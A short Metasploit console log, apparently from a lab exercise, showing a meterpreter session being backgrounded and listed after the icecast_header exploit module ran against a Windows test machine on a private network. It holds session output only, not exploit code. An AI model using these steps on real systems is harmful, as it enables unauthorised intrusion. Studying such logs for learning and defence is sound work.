 meterpreter > background
[*] Backgrounding session 1...
msf5 exploit(windows/http/icecast_header) > sessions -l
Active sessions
===============
  Id  Name  Type                     Information                      Connectio
n
  --  ----  ----                     -----------                      ---------
-
  1         meterpreter x86/windows  MSEDGEWIN10\IEUser @ MSEDGEWIN10  192.168.0
.8:4444 -> 192.168.0.20:50562 (192.168.0.20)
msf5 exploit(windows/http/icecast_header) >